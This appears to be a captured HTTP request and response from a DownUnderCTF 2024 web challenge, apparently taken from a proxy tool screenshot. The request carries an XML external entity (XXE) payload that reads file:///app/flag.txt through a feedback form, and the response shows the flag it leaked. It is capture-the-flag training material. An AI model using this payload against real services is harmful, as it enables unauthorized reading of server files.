 Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2 Host: web-zoo-feedback-form-2af9cc09a15e.2024.ductf.dev
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://web-zoo-feedback-form-2af9cc09a15e.2024.ductf.dev/
8 Content-Type: application/xml
9 Content-Length: 200
10 Origin: https://web-zoo-feedback-form-2af9cc09a15e.2024.ductf.dev
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=1
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///app/flag.txt"> ]>
19 <root>
20 <feedback>&ent;</feedback>
21 </root>
22
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Sat, 06 Jul 2024 09:32:10 GMT
4 Server: Werkzeug/2.0.1 Python/3.9.19
5 Content-Length: 91
6
7 <div style="color:green;">Feedback sent to the Emus:
DUCTF{emU_say$_he!!0_h0!@_ci@0}
8 </div>